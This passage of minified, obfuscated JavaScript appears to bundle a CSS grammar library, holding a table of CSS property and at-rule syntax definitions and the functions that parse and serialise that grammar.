ilter-function-legacy":r(525),"absolute-color-base":r(2684),"absolute-color-function":r(3406),age:r(3037),"anchor-name":r(1064),"attr-name":r(765),"attr-fallback":r(2113),"bg-clip":r(2562),bottom:r(2713),"container-name":r(1290),"container-condition":r(1477),"coord-box":r(3706),"generic-voice":r(3533),gender:r(2555),"generic-script-specific":r(588),"generic-complete":r(2087),"generic-incomplete":r(3730),"-non-standard-generic-family":r(3258),left:r(2713),"color-base":r(2626),"color-function":r(3406),"device-cmyk()":r(2248),"legacy-device-cmyk-syntax":r(3547),"modern-device-cmyk-syntax":r(983),"cmyk-component":r(2452),"color-mix()":r(4031),"color-space":r(3518),"custom-color-space":r(1064),paint:r(3809),"palette-identifier":r(1064),right:r(2713),"scope-start":r(2298),"scope-end":r(2298),"forgiving-selector-list":r(873),"forgiving-relative-selector-list":r(3691),"selector-list":r(735),"complex-real-selector-list":r(3024),"simple-selector-list":r(2398),"relative-real-selector-list":r(611),"complex-selector-unit":r(3259),"complex-real-selector":r(1779),"relative-real-selector":r(2544),"pseudo-compound-selector":r(3213),"simple-selector":r(1249),"legacy-pseudo-element-selector":r(3727),"single-animation-composition":r(1154),"svg-length":r(3988),"svg-writing-mode":r(631),top:r(2713),x:r(1508),y:r(1508),declaration:r(2488),"declaration-list":r(3880),url:r(1023),"url-modifier":r(2247),"number-zero-one":r(4226),"number-one-or-greater":r(2826),"color()":r(1289),"colorspace-params":r(2821),"predefined-rgb-params":r(4114),"predefined-rgb":r(2437),"xyz-params":r(3605),"xyz-space":r(1486),"oklab()":r(535),"oklch()":r(4231),"offset-path":r(1541),"rect()":r(1346),"xywh()":r(568),"query-in-parens":r(2746),"size-feature":r(4172),"style-feature":r(2638),"style-query":r(1630),"style-condition":r(1884),"style-in-parens":r(2622),"-non-standard-display":r(2399),"inset-area":r(3802),"position-area":r(3097),"anchor()":r(1250),"anchor-side":r(3514),"anchor-size()":r(2150),"anchor-size":r(2417),"anchor-element":r(1064),"try-size":r(2484),"try-tactic":r(807),"font-variant-css2":r(3377),"font-width-css3":r(3451),"system-family-name":r(3246)},properties:{"--*":r(3484),"-ms-accelerator":r(1247),"-ms-block-progression":r(1099),"-ms-content-zoom-chaining":r(852),"-ms-content-zooming":r(2213),"-ms-content-zoom-limit":r(3044),"-ms-content-zoom-limit-max":r(1785),"-ms-content-zoom-limit-min":r(1785),"-ms-content-zoom-snap":r(3859),"-ms-content-zoom-snap-points":r(1593),"-ms-content-zoom-snap-type":r(2776),"-ms-filter":r(1021),"-ms-flow-from":r(1416),"-ms-flow-into":r(1416),"-ms-grid-columns":r(487),"-ms-grid-rows":r(487),"-ms-high-contrast-adjust":r(3492),"-ms-hyphenate-limit-chars":r(1579),"-ms-hyphenate-limit-lines":r(2107),"-ms-hyphenate-limit-zone":r(3639),"-ms-ime-align":r(1762),"-ms-overflow-style":r(913),"-ms-scrollbar-3dlight-color":r(745),"-ms-scrollbar-arrow-color":r(745),"-ms-scrollbar-base-color":r(745),"-ms-scrollbar-darkshadow-color":r(745),"-ms-scrollbar-face-color":r(745),"-ms-scrollbar-highlight-color":r(745),"-ms-scrollbar-shadow-color":r(745),"-ms-scrollbar-track-color":r(745),"-ms-scroll-chaining":r(2270),"-ms-scroll-limit":r(874),"-ms-scroll-limit-x-max":r(1038),"-ms-scroll-limit-x-min":r(1013),"-ms-scroll-limit-y-max":r(1038),"-ms-scroll-limit-y-min":r(1013),"-ms-scroll-rails":r(3642),"-ms-scroll-snap-points-x":r(3830),"-ms-scroll-snap-points-y":r(3830),"-ms-scroll-snap-type":r(2776),"-ms-scroll-snap-x":r(3653),"-ms-scroll-snap-y":r(4028),"-ms-scroll-translation":r(1668),"-ms-text-autospace":r(1019),"-ms-touch-select":r(2362),"-ms-user-select":r(1990),"-ms-wrap-flow":r(584),"-ms-wrap-margin":r(1013),"-ms-wrap-through":r(2325),"-moz-appearance":r(3313),"-moz-binding":r(2186),"-moz-border-bottom-colors":r(3190),"-moz-border-left-colors":r(3190),"-moz-border-right-colors":r(3190),"-moz-border-top-colors":r(3190),"-moz-context-properties":r(2103),"-moz-float-edge":r(2905),"-moz-force-broken-image-icon":r(3749),"-moz-image-region":r(1719),"-moz-orient":r(2548),"-moz-outline-radius":r(2722),"-moz-outline-radius-bottomleft":r(2556),"-moz-outline-radius-bottomright":r(2556),"-moz-outline-radius-topleft":r(2556),"-moz-outline-radius-topright":r(2556),"-moz-stack-sizing":r(3204),"-moz-text-blink":r(3452),"-moz-user-focus":r(4075),"-moz-user-input":r(1567),"-moz-user-modify":r(832),"-moz-window-dragging":r(1471),"-moz-window-shadow":r(2471),"-webkit-appearance":r(3906),"-webkit-border-before":r(3440),"-webkit-border-before-color":r(745),"-webkit-border-before-style":r(4001),"-webkit-border-before-width":r(1468),"-webkit-box-reflect":r(1261),"-webkit-line-clamp":r(607),"-webkit-mask":r(4160),"-webkit-mask-attachment":r(3236),"-webkit-mask-clip":r(2371),"-webkit-mask-composite":r(1419),"-webkit-mask-image":r(952),"-webkit-mask-origin":r(3503),"-webkit-mask-position":r(1745),"-webkit-mask-position-x":r(3023),"-webkit-mask-position-y":r(3829),"-webkit-mask-repeat":r(3365),"-webkit-mask-repeat-x":r(2132),"-webkit-mask-repeat-y":r(2132),"-webkit-mask-size":r(2998),"-webkit-overflow-scrolling":r(701),"-webkit-tap-highlight-color":r(745),"-webkit-text-fill-color":r(745),"-webkit-text-stroke":r(2596),"-webkit-text-stroke-color":r(745),"-webkit-text-stroke-width":r(1013),"-webkit-touch-callout":r(2456),"-webkit-user-modify":r(1995),"accent-color":r(3030),"align-content":r(3923),"align-items":r(788),"align-self":r(1542),"align-tracks":r(1679),all:r(1696),"anchor-name":r(3301),"anchor-scope":r(776),animation:r(2182),"animation-composition":r(3410),"animation-delay":r(837),"animation-direction":r(1976),"animation-duration":r(837),"animation-fill-mode":r(1864),"animation-iteration-count":r(2157),"animation-name":r(1347),"animation-play-state":r(1364),"animation-range":r(2764),"animation-range-end":r(2838),"animation-range-start":r(2838),"animation-timing-function":r(967),"animation-timeline":r(1847),appearance:r(3435),"aspect-ratio":r(2137),azimuth:r(2620),"backdrop-filter":r(3866),"backface-visibility":r(3861),background:r(3778),"background-attachment":r(3236),"background-blend-mode":r(3110),"background-clip":r(847),"background-color":r(745),"background-image":r(732),"background-origin":r(3372),"background-position":r(1516),"background-position-x":r(3366),"background-position-y":r(1092),"background-repeat":r(3365),"background-size":r(2998),"block-size":r(614),border:r(867),"border-block":r(1595),"border-block-color":r(1695),"border-block-style":r(3617),"border-block-width":r(3684),"border-block-end":r(1595),"border-block-end-color":r(3855),"border-block-end-style":r(3617),"border-block-end-width":r(3684),"border-block-start":r(1595),"border-block-start-color":r(3855),"border-block-start-style":r(3617),"border-block-start-width":r(3684),"border-bottom":r(867),"border-bottom-color":r(3855),"border-bottom-left-radius":r(4167),"border-bottom-right-radius":r(4167),"border-bottom-style":r(2910),"border-bottom-width":r(1278),"border-collapse":r(1503),"border-color":r(2691),"border-end-end-radius":r(4167),"border-end-start-radius":r(4167),"border-image":r(1560),"border-image-outset":r(644),"border-image-repeat":r(2261),"border-image-slice":r(1126),"border-image-source":r(698),"border-image-width":r(3420),"border-inline":r(1595),"border-inline-end":r(1595),"border-inline-color":r(1695),"border-inline-style":r(3617),"border-inline-width":r(3684),"border-inline-end-color":r(3855),"border-inline-end-style":r(3617),"border-inline-end-width":r(3684),"border-inline-start":r(1595),"border-inline-start-color":r(3855),"border-inline-start-style":r(3617),"border-inline-start-width":r(3684),"border-left":r(867),"border-left-color":r(745),"border-left-style":r(2910),"border-left-width":r(1278),"border-radius":r(1332),"border-right":r(867),"border-right-color":r(745),"border-right-style":r(2910),"border-right-width":r(1278),"border-spacing":r(3052),"border-start-end-radius":r(4167),"border-start-start-radius":r(4167),"border-style":r(1193),"border-top":r(867),"border-top-color":r(745),"border-top-left-radius":r(4167),"border-top-right-radius":r(4167),"border-top-style":r(2910),"border-top-width":r(1278),"border-width":r(4038),bottom:r(1321),"box-align":r(1464),"box-decoration-break":r(616),"box-direction":r(2696),"box-flex":r(1508),"box-flex-group":r(2433),"box-lines":r(2976),"box-ordinal-group":r(2433),"box-orient":r(3626),"box-pack":r(1647),"box-shadow":r(2578),"box-sizing":r(2185),"break-after":r(1042),"break-before":r(1042),"break-inside":r(3334),"caption-side":r(814),caret:r(4214),"caret-color":r(3030),"caret-shape":r(2840),clear:r(1962),clip:r(1719),"clip-path":r(2196),"clip-rule":r(2653),color:r(745),"color-interpolation-filters":r(1968),"color-scheme":r(3665),"column-count":r(2188),"column-fill":r(3384),"column-gap":r(2978),"column-rule":r(3983),"column-rule-color":r(745),"column-rule-style":r(4001),"column-rule-width":r(1468),"column-span":r(1028),"column-width":r(2713),columns:r(3344),contain:r(1305),"contain-intrinsic-size":r(488),"contain-intrinsic-block-size":r(3721),"contain-intrinsic-height":r(3721),"contain-intrinsic-inline-size":r(3721),"contain-intrinsic-width":r(3721),container:r(3288),"container-name":r(3715),"container-type":r(3242),content:r(927),"content-visibility":r(1967),"counter-increment":r(2768),"counter-reset":r(1836),"counter-set":r(2768),cursor:r(600),d:r(1455),cx:r(706),cy:r(706),direction:r(1509),display:r(1034),"dominant-baseline":r(3224),"empty-cells":r(2524),"field-sizing":r(694),fill:r(3693),"fill-opacity":r(2085),"fill-rule":r(2653),filter:r(1912),flex:r(3458),"flex-basis":r(1340),"flex-direction":r(3167),"flex-flow":r(512),"flex-grow":r(1508),"flex-shrink":r(1508),"flex-wrap":r(494),float:r(2355),font:r(2936),"font-family":r(3348),"font-feature-settings":r(2646),"font-kerning":r(1578),"font-language-override":r(3891),"font-optical-sizing":r(3492),"font-palette":r(3223),"font-variation-settings":r(819),"font-size":r(3156),"font-size-adjust":r(2246),"font-smooth":r(1298),"font-stretch":r(4058),"font-style":r(2506),"font-synthesis":r(601),"font-synthesis-position":r(3492),"font-synthesis-small-caps":r(3492),"font-synthesis-style":r(3492),"font-synthesis-weight":r(3492),"font-variant":r(3573),"font-variant-alternates":r(1098),"font-variant-caps":r(3937),"font-variant-east-asian":r(2116),"font-variant-emoji":r(2253),"font-variant-ligatures":r(4121),"font-variant-numeric":r(3454),"font-variant-position":r(1105),"font-weight":r(3012),"forced-color-adjust":r(4194),gap:r(1350),grid:r(843),"grid-area":r(1597),"grid-auto-columns":r(1704),"grid-auto-flow":r(1008),"grid-auto-rows":r(1704),"grid-column":r(1603),"grid-column-end":r(991),"grid-column-gap":r(2317),"grid-column-start":r(991),"grid-gap":r(2933),"grid-row":r(1603),"grid-row-end":r(991),"grid-row-gap":r(2317),"grid-row-start":r(991),"grid-template":r(922),"grid-template-areas":r(2388),"grid-template-columns":r(2852),"grid-template-rows":r(2852),"hanging-punctuation":r(763),height:r(1003),"hyphenate-character":r(3534),"hyphenate-limit-chars":r(2354),hyphens:r(3187),"image-orientation":r(2629),"image-rendering":r(2532),"image-resolution":r(998),"ime-mode":r(2859),"initial-letter":r(2624),"initial-letter-align":r(4130),"inline-size":r(614),"input-security":r(3492),inset:r(4244),"inset-block":r(1663),"inset-block-end":r(4126),"inset-block-start":r(4126),"inset-inline":r(1663),"inset-inline-end":r(4126),"inset-inline-start":r(4126),"interpolate-size":r(2575),isolation:r(2963),"justify-content":r(758),"justify-items":r(893),"justify-self":r(1611),"justify-tracks":r(1130),left:r(1321),"letter-spacing":r(2978),"line-break":r(2295),"line-clamp":r(607),"line-height":r(802),"line-height-step":r(1013),"list-style":r(2611),"list-style-image":r(3069),"list-style-position":r(2932),"list-style-type":r(1947),margin:r(4201),"margin-block":r(4168),"margin-block-end":r(1939),"margin-block-start":r(1939),"margin-bottom":r(1321),"margin-inline":r(4168),"margin-inline-end":r(1939),"margin-inline-start":r(1939),"margin-left":r(1321),"margin-right":r(1321),"margin-top":r(1321),"margin-trim":r(1736),marker:r(1370),"marker-end":r(1370),"marker-mid":r(1370),"marker-start":r(1370),mask:r(2385),"mask-border":r(1645),"mask-border-mode":r(4003),"mask-border-outset":r(644),"mask-border-repeat":r(2261),"mask-border-slice":r(3407),"mask-border-source":r(698),"mask-border-width":r(3420),"mask-clip":r(2449),"mask-composite":r(1731),"mask-image":r(952),"mask-mode":r(1835),"mask-origin":r(3089),"mask-position":r(1745),"mask-repeat":r(3365),"mask-size":r(2998),"mask-type":r(4003),"masonry-auto-flow":r(2778),"math-depth":r(521),"math-shift":r(4027),"math-style":r(4027),"max-block-size":r(3754),"max-height":r(1642),"max-inline-size":r(3754),"max-lines":r(607),"max-width":r(1642),"min-block-size":r(1414),"min-height":r(1003),"min-inline-size":r(1414),"min-width":r(1003),"mix-blend-mode":r(1391),"object-fit":r(1138),"object-position":r(1691),offset:r(866),"offset-anchor":r(3701),"offset-distance":r(2317),"offset-path":r(1051),"offset-position":r(1031),"offset-rotate":r(2706),opacity:r(4125),order:r(2433),orphans:r(2433),outline:r(2260),"outline-color":r(3030),"outline-offset":r(1013),"outline-style":r(1251),"outline-width":r(1278),overflow:r(3587),"overflow-anchor":r(3492),"overflow-block":r(1109),"overflow-clip-box":r(1053),"overflow-clip-margin":r(2210),"overflow-inline":r(1109),"overflow-wrap":r(2516),"overflow-x":r(1109),"overflow-y":r(1109),overlay:r(4140),"overscroll-behavior":r(1755),"overscroll-behavior-block":r(3112),"overscroll-behavior-inline":r(3112),"overscroll-behavior-x":r(3112),"overscroll-behavior-y":r(3112),padding:r(1453),"padding-block":r(887),"padding-block-end":r(861),"padding-block-start":r(861),"padding-bottom":r(706),"padding-inline":r(887),"padding-inline-end":r(861),"padding-inline-start":r(861),"padding-left":r(706),"padding-right":r(706),"padding-top":r(706),page:r(4245),"page-break-after":r(2161),"page-break-before":r(2161),"page-break-inside":r(3960),"paint-order":r(1807),perspective:r(1195),"perspective-origin":r(1691),"place-content":r(1392),"place-items":r(2800),"place-self":r(3779),"pointer-events":r(862),position:r(791),"position-anchor":r(1849),"position-area":r(953),"position-try":r(3847),"position-try-fallbacks":r(3736),"position-try-order":r(4026),"position-visibility":r(2126),"print-color-adjust":r(2650),quotes:r(2412),r:r(706),resize:r(4183),right:r(1321),rotate:r(2886),"row-gap":r(2978),"ruby-align":r(1007),"ruby-merge":r(3542),"ruby-position":r(3136),rx:r(706),ry:r(706),scale:r(570),"scrollbar-color":r(2716),"scrollbar-gutter":r(4153),"scrollbar-width":r(4048),"scroll-behavior":r(551),"scroll-margin":r(2871),"scroll-margin-block":r(1619),"scroll-margin-block-start":r(1013),"scroll-margin-block-end":r(1013),"scroll-margin-bottom":r(1013),"scroll-margin-inline":r(1619),"scroll-margin-inline-start":r(1013),"scroll-margin-inline-end":r(1013),"scroll-margin-left":r(1013),"scroll-margin-right":r(1013),"scroll-margin-top":r(1013),"scroll-padding":r(1561),"scroll-padding-block":r(1810),"scroll-padding-block-start":r(1673),"scroll-padding-block-end":r(1673),"scroll-padding-bottom":r(1673),"scroll-padding-inline":r(1810),"scroll-padding-inline-start":r(1673),"scroll-padding-inline-end":r(1673),"scroll-padding-left":r(1673),"scroll-padding-right":r(1673),"scroll-padding-top":r(1673),"scroll-snap-align":r(1386),"scroll-snap-coordinate":r(1131),"scroll-snap-destination":r(1691),"scroll-snap-points-x":r(4224),"scroll-snap-points-y":r(4224),"scroll-snap-stop":r(2379),"scroll-snap-type":r(3709),"scroll-snap-type-x":r(2967),"scroll-snap-type-y":r(2967),"scroll-timeline":r(714),"scroll-timeline-axis":r(3109),"scroll-timeline-name":r(3011),"shape-image-threshold":r(4125),"shape-margin":r(2317),"shape-outside":r(787),"shape-rendering":r(2755),stroke:r(3693),"stroke-dasharray":r(1492),"stroke-dashoffset":r(2834),"stroke-linecap":r(3596),"stroke-linejoin":r(492),"stroke-miterlimit":r(3237),"stroke-opacity":r(2500),"stroke-width":r(2834),"tab-size":r(3919),"table-layout":r(491),"text-align":r(498),"text-align-last":r(1817),"text-anchor":r(2068),"text-combine-upright":r(4193),"text-decoration":r(2227),"text-decoration-color":r(745),"text-decoration-line":r(1073),"text-decoration-skip":r(3683),"text-decoration-skip-ink":r(3133),"text-decoration-style":r(3184),"text-decoration-thickness":r(3966),"text-emphasis":r(3222),"text-emphasis-color":r(745),"text-emphasis-position":r(2898),"text-emphasis-style":r(1682),"text-indent":r(1447),"text-justify":r(2773),"text-orientation":r(731),"text-overflow":r(3401),"text-rendering":r(1065),"text-shadow":r(1076),"text-size-adjust":r(630),"text-spacing-trim":r(3419),"text-transform":r(3263),"text-underline-offset":r(1240),"text-underline-position":r(2235),"text-wrap":r(3050),"text-wrap-mode":r(3448),"text-wrap-style":r(581),"timeline-scope":r(3301),top:r(1321),"touch-action":r(769),transform:r(3633),"transform-box":r(3837),"transform-origin":r(1565),"transform-style":r(495),transition:r(3073),"transition-behavior":r(1667),"transition-delay":r(837),"transition-duration":r(837),"transition-property":r(2734),"transition-timing-function":r(967),translate:r(3873),"unicode-bidi":r(1488),"user-select":r(3327),"vector-effect":r(3253),"vertical-align":r(3959),"view-timeline":r(1649),"view-timeline-axis":r(3109),"view-timeline-inset":r(1147),"view-timeline-name":r(3301),"view-transition-name":r(4e3),visibility:r(4002),"white-space":r(1062),"white-space-collapse":r(1996),widows:r(2433),width:r(1003),"will-change":r(1734),"word-break":r(2485),"word-spacing":r(2254),"word-wrap":r(3566),"writing-mode":r(1685),x:r(706),y:r(706),"z-index":r(3262),zoom:r(617),"-moz-background-clip":r(2547),"-moz-border-radius-bottomleft":r(3647),"-moz-border-radius-bottomright":r(969),"-moz-border-radius-topleft":r(1971),"-moz-border-radius-topright":r(969),"-moz-control-character-visibility":r(3861),"-moz-osx-font-smoothing":r(2279),"-moz-user-select":r(4246),"-ms-flex-align":r(3182),"-ms-flex-item-align":r(1982),"-ms-flex-line-pack":r(1712),"-ms-flex-negative":r(3051),"-ms-flex-pack":r(2331),"-ms-flex-order":r(2433),"-ms-flex-positive":r(3991),"-ms-flex-preferred-size":r(2276),"-ms-interpolation-mode":r(2025),"-ms-grid-column-align":r(2414),"-ms-grid-row-align":r(2414),"-ms-hyphenate-limit-last":r(2616),"-webkit-background-clip":r(2371),"-webkit-column-break-after":r(2863),"-webkit-column-break-before":r(2863),"-webkit-column-break-inside":r(2863),"-webkit-font-smoothing":r(3810),"-webkit-mask-box-image":r(670),"-webkit-print-color-adjust":r(2650),"-webkit-text-security":r(1840),"-webkit-user-drag":r(2777),"-webkit-user-select":r(3676),"alignment-baseline":r(3159),"baseline-shift":r(3690),behavior:r(730),cue:r(3431),"cue-after":r(1625),"cue-before":r(1625),"glyph-orientation-horizontal":r(1998),"glyph-orientation-vertical":r(1998),kerning:r(3368),pause:r(4174),"pause-after":r(2282),"pause-before":r(2282),rest:r(3341),"rest-after":r(2282),"rest-before":r(2282),src:r(3066),speak:r(1956),"speak-as":r(1550),"unicode-range":r(3227),"voice-balance":r(3544),"voice-duration":r(1061),"voice-family":r(667),"voice-pitch":r(2468),"voice-range":r(2468),"voice-rate":r(2266),"voice-stress":r(1432),"voice-volume":r(2363),"white-space-trim":r(2970)},atrules:{charset:{prelude:r(1021),descriptors:null},"counter-style":{prelude:r(2526),descriptors:{"additive-symbols":r(2617),fallback:r(2526),negative:r(3174),pad:r(2339),prefix:r(3897),range:r(4206),"speak-as":r(2230),suffix:r(3897),symbols:r(2380),system:r(1316)}},document:{prelude:r(2846),descriptors:null},"font-palette-values":{prelude:r(1064),descriptors:{"base-palette":r(582),"font-family":r(681),"override-colors":r(2801)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(3108),"descent-override":r(3108),"font-display":r(1454),"font-family":r(1969),"font-feature-settings":r(2646),"font-variation-settings":r(819),"font-stretch":r(3125),"font-style":r(4162),"font-weight":r(876),"line-gap-override":r(3108),"size-adjust":r(1785),src:r(3066),"unicode-range":r(3227)}},"font-feature-values":{prelude:r(681),descriptors:null},import:{prelude:r(3522),descriptors:null},keyframes:{prelude:r(821),descriptors:null},layer:{prelude:r(3486),descriptors:null},media:{prelude:r(1323),descriptors:null},namespace:{prelude:r(2566),descriptors:null},page:{prelude:r(3737),descriptors:{bleed:r(1038),marks:r(1342),"page-orientation":r(558),size:r(2568)}},"position-try":{prelude:r(1064),descriptors:{top:r(4126),left:r(3319),bottom:r(609),right:r(2464),"inset-block-start":r(1083),"inset-block-end":r(2366),"inset-inline-start":r(2902),"inset-inline-end":r(2216),"inset-block":r(3076),"inset-inline":r(784),inset:r(2175),"margin-top":r(3824),"margin-left":r(1939),"margin-bottom":r(2482),"margin-right":r(4157),"margin-block-start":r(1552),"margin-block-end":r(3527),"margin-inline-start":r(2857),"margin-inline-end":r(2873),margin:r(3878),"margin-block":r(1818),"margin-inline":r(2563),width:r(614),height:r(2079),"min-width":r(1414),"min-height":r(4204),"max-width":r(3754),"max-height":r(3349),"block-size":r(3746),"inline-size":r(3450),"min-block-size":r(4152),"min-inline-size":r(1264),"max-block-size":r(1294),"max-inline-size":r(3752),"align-self":r(3027),"justify-self":r(2034)}},property:{prelude:r(3350),descriptors:{syntax:r(1021),inherits:r(1356),"initial-value":r(1989)}},scope:{prelude:r(3570),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(1879),descriptors:null},container:{prelude:r(1893),descriptors:null},nest:{prelude:r(735),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2V;t[e(3124)]&&t[e(3124)]instanceof r.B==0&&(t[e(3124)]=(new r.B)[e(1657)](t[e(3124)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2V;t[e(3124)]&&t[e(3124)]instanceof r.B&&(t[e(3124)]=t[e(3124)][e(919)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2V;return Object[o(3345)]((0,r.a)(o(4118),t),{input:e,offset:n,rawMessage:t,message:t+o(987)+e+o(3235)+new Array((n||e[o(4185)])+1)[o(1974)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2V;let s;switch(t[i(2695)]){case i(2609):s=function(t,e,n,r){const s=i,a=" "===t[s(3893)]||r?t[s(3893)]:" "+t[s(3893)]+" ",c=t[s(2677)][s(3971)]((t=>o(t,e,n,r)))[s(1974)](a);return t[s(3853)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1420)]?"!":"");break;case i(1057):return o(t[i(954)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3396):s=i(2736)+o(t[i(954)],e,n,r)+"]>";break;case i(1605):s="<"+t[i(4049)]+(t[i(1955)]?e(function(t){const e=i;if(e(736)===t[e(2695)])return" ["+(null===t[e(3397)]?"-∞":t[e(3397)])+","+(null===t[e(1186)]?"∞":t[e(1186)])+"]";throw new Error(e(1519)+t[e(2695)]+"`")}(t[i(1955)]),t[i(1955)]):"")+">";break;case i(2815):s="<'"+t[i(4049)]+"'>";break;case i(3123):s=t[i(4049)];break;case i(932):s="@"+t[i(4049)];break;case i(2162):s=t[i(4049)]+"(";break;case i(2406):case i(3557):s=t[i(3841)];break;case i(3185):s=",";break;default:throw new Error(i(1519)+t[i(2695)]+"`")}return e(s,t)}function i(t,e){const n=a2V;let i=r,s=!1,a=!1;return n(1743)==typeof e?i=e:e&&(s=Boolean(e[n(3502)]),a=Boolean(e[n(2889)]),n(1743)==typeof e[n(1537)]&&(i=e[n(1537)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>j});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,V=123,z=124,M=125,E=8734,S={" ":1,"&&":2,"||":3,"|":4};function N(t){const e=a2V;let n=null,r=null;return t[e(3838)](V),t[e(1573)](),n=t[e(3615)](t),t[e(1573)](),t[e(1224)]()===w?(t[e(3898)]++,t[e(1573)](),t[e(1224)]()!==M&&(r=t[e(3615)](t),t[e(1573)]())):r=n,t[e(3838)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2V,r=function(t){const e=a2V;let n=null,r=!1;switch(t[e(1224)]()){case p:t[e(3898)]++,n={min:0,max:0};break;case g:t[e(3898)]++,n={min:1,max:0};break;case x:t[e(3898)]++,n={min:0,max:1};break;case u:t[e(3898)]++,r=!0,t[e(1224)]()===V?n=N(t):t[e(1224)]()===x?(t[e(3898)]++,n={min:0,max:0}):n={min:1,max:0};break;case V:n=N(t);break;default:return null}return{type:e(1057),comma:r,min:n[e(3397)],max:n[e(1186)],term:null}}(t);return null!==r?(r[n(954)]=e,t[n(1224)]()===u&&t[n(3669)](t[n(3898)]-1)===g?U(t,r):r):e}function T(t){const e=a2V,n=t[e(560)]();return""===n?null:U(t,{type:e(3557),value:n})}function C(t,e){const n=a2V;function r(t,e){return{type:a2V(2609),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3068)](e)[n(2321)](((t,e)=>S[t]-S[e]));e[n(4185)]>0;){o=e[n(2837)]();let i=0,s=0;for(;i<t[n(4185)];i++){const e=t[i];n(2089)===e[n(2695)]&&(e[n(3841)]===o?(-1===s&&(s=i-1),t[n(733)](i,1),i--):(-1!==s&&i-s>1&&(t[n(733)](s,i-s,r(t[n(624)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(4185)]&&t[n(733)](s,i-s,r(t[n(624)](s,i),o))}return o}function L(t,e){const n=a2V,r=Object[n(1564)](null),o=[];let i,s=null,a=t[n(3898)];for(;t[n(1224)]()!==e&&(i=W(t,e));)n(1015)!==i[n(2695)]&&(n(2089)===i[n(2695)]?(null!==s&&n(2089)!==s[n(2695)]||(t[n(3898)]=a,t[n(3367)](n(1011))),r[i[n(3841)]]=!0):null!==s&&n(2089)!==s[n(2695)]&&(r[" "]=!0,o[n(1670)]({type:n(2089),value:" "})),o[n(1670)](i),s=i,a=t[n(3898)]);return null!==s&&n(2089)===s[n(2695)]&&(t[n(3898)]-=a,t[n(3367)](n(1011))),{type:n(2609),terms:o,combinator:C(o,r)||" ",disallowEmpty:!1,explicit:!1}}function W(t,e){const n=a2V;let r=t[n(1224)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(3838)](k),o=L(t,e),t[r(3838)](_),o[r(3853)]=!0,t[r(1224)]()===l&&(t[r(3898)]++,o[r(1420)]=!0),o}(t,e));case y:return t[n(3842)]()===h?function(t){const e=n;let r;return t[e(3838)](y),t[e(3838)](h),r=t[e(1307)](),t[e(3838)](h),t[e(3838)](v),U(t,{type:e(2815),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3838)](y),r=t[e(1307)](),e(3908)===r){t[e(3838)](k);const n=L(t,_);return t[e(3838)](_),t[e(3838)](v),U(t,{type:e(3396),term:1===n[e(2677)][e(4185)]?n[e(2677)][0]:n})}return t[e(1224)]()===f&&t[e(3842)]()===m&&(t[e(3898)]+=2,r+="()"),t[e(3669)](t[e(1041)](t[e(3898)]))===k&&(t[e(1573)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3838)](k),t[n(1224)]()===b&&(t[n(560)](),i=-1),-1==i&&t[n(1224)]()===E?t[n(560)]():(r=i*Number(t[n(3615)](t)),t[n(4103)]()&&(r+=t[n(1307)]())),t[n(1573)](),t[n(3838)](w),t[n(1573)](),t[n(1224)]()===E?t[n(560)]():(i=1,t[n(1224)]()===b&&(t[n(560)](),i=-1),o=i*Number(t[n(3615)](t)),t[n(4103)]()&&(o+=t[n(1307)]())),t[n(3838)](_),{type:n(736),min:r,max:o}}(t)),t[e(3838)](v),U(t,{type:e(1605),name:r,opts:o})}(t);case z:return{type:n(2089),value:t[n(3868)](t[n(3898)]+(t[n(3842)]()===z?2:1))};case d:return t[n(3898)]++,t[n(3838)](d),{type:n(2089),value:"&&"};case w:return t[n(3898)]++,{type:n(3185)};case h:return U(t,{type:n(2406),value:t[n(3921)]()});case c:case o:case i:case a:case s:return{type:n(1015),value:t[n(2013)]()};case A:return r=t[n(3842)](),t[n(4103)](r)?(t[n(3898)]++,{type:n(932),name:t[n(1307)]()}):T(t);case p:case g:case x:case u:case l:break;case V:if(r=t[n(3842)](),r<48||r>57)return T(t);break;default:return t[n(4103)](r)?function(t){const e=n,r=t[e(1307)]();return t[e(1224)]()===f?(t[e(3898)]++,{type:e(2162),name:r}):U(t,{type:e(3123),name:r})}(t):T(t)}}function j(t){const e=a2V,n=new r.L(t),o=L(n);return n[e(3898)]!==t[e(4185)]&&n[e(3367)](e(2124)),1===o[e(2677)][e(4185)]&&e(2609)===o[e(2677)][0][e(2695)]?o[e(2677)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3971)](((t,e)=>/[a-zA-Z0-9\-]/[r(3270)](String[r(1309)](e))?1:0));class s{constructor(t){const e=r;this[e(1202)]=t,this[e(3898)]=0}[r(3669)](t){const e=r;return t<this[e(1202)][e(4185)]?this[e(1202)][e(3669)](t):0}[r(1224)](){const t=r;return this[t(3669)](this[t(3898)])}[r(4103)](t=this[r(1224)]()){return t<128&&1===i[t]}[r(3842)](){const t=r;return 